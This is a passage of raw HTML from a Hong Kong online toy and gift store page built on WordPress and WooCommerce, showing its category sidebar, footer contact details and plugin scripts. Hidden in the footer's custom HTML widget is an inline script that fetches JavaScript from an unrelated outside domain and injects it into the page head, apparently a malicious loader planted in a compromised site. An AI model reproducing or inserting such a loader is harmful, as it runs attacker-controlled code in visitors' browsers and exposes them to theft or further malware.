	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e543c66"  data-product-id="547438"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;549</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
												
												
										
									</ul>
								
								
																
						
						
						
		</div><!-- .products-wrapper -->
	</div><!-- #products -->
</div><!-- .product_area -->

					
				</div><!-- .tab_area -->
			</div><!-- .right_side -->
			
			
<div class="lft left_sidebar widget-area sidebar">

    
    	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Search</h4></div>
<form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/store/sac-global-limited/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋：</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋">搜尋</button>
</form></aside>  	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Categories</h4></div>
<div class="categories_list">
	<ul>
	  	    <li class="parent_cat"><a class="" href="https://searchingc.com/store/sac-global-limited/">Show All</a></li>
	  								<li class="parent_cat"><a class="" href="https://searchingc.com/store/sac-global-limited/category/art/">藝術玩具</a></li>
												<li class="parent_cat"><a class="" href="https://searchingc.com/store/sac-global-limited/category/baby/">兒童嬰孩</a></li>
												<li class="parent_cat"><a data-term_id="88" class=" " href="https://searchingc.com/store/sac-global-limited/category/gift/#tab_links_area">禮物精選</a></li>
													<li class="child_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/gift-budget/#tab_links_area">按預算選禮物</a></li>
																	<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/gift-300to500/#tab_links_area">港幣300-500</a></li>
																	<li class="child_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/christmas-gift/#tab_links_area">按對象選禮物</a></li>
																	<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/gift-for-friends/#tab_links_area">送給朋友 FOR FRIENDS</a></li>
																				<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/gift-for-kids/#tab_links_area">送給小朋友 FOR KIDS</a></li>
																<li class="parent_cat"><a class="" href="https://searchingc.com/store/sac-global-limited/category/ready_stock/">現貨專區</a></li>
												<li class="parent_cat"><a data-term_id="1446" class=" " href="https://searchingc.com/store/sac-global-limited/category/brand/#tab_links_area">品牌直送 快速到貨</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/acg/#tab_links_area">品牌直送 - 動漫聯乘系列</a></li>
															<li class="child_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/#tab_links_area">品牌直送 – 藝術玩具</a></li>
																	<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/#tab_links_area">STEM 玩具/益智玩具</a></li>
																				<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/%e6%a8%a1%e5%9e%8b/#tab_links_area">模型</a></li>
																				<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/#tab_links_area">模型玩具</a></li>
																				<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/%e6%93%ba%e8%a8%ad/#tab_links_area">擺設</a></li>
																				<li class="child2_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/#tab_links_area">藝術擺設</a></li>
																		<li class="child_cat "><a class="" href="https://searchingc.com/store/sac-global-limited/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/#tab_links_area">品牌直送 – 兒童嬰孩</a></li>
														<li class="parent_cat"><a class="" href="https://searchingc.com/store/sac-global-limited/category/product-discovery/">全球好物推介</a></li>
							</ul>
	</div></aside>		
				
		
		
</div><!-- .left_sidebar -->			 
			<div class="spacer"></div>
    </div><!-- .body_area -->

    <div class="wcfm-clearfix"></div>
	</div><!-- .wcfmmp-store-page-wrap -->
	<div class="wcfm-clearfix"></div>
</div><!-- .wcfmmp-single-store-holder -->

<div class="wcfm-clearfix"></div>

</main></div><script>
jQuery(document).ready(function($) {
	$('#tab_links_area').find('a').each(function() {
		$(this).off('click').on('click', function() {
			window.location.href = $(this).attr('href');
		});
	});
});
</script>

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#2546566556404457464d4c4b42460b464a48" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="a9cadae9daccc8dbcac1c0c7ceca87cac6c4">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#eb82858d84ab988e8a99888382858c88c5888486"><span class="__cf_email__" data-cfemail="4c25222a230c3f292d3e2f2425222b2f622f2321">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"65311a041f","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure 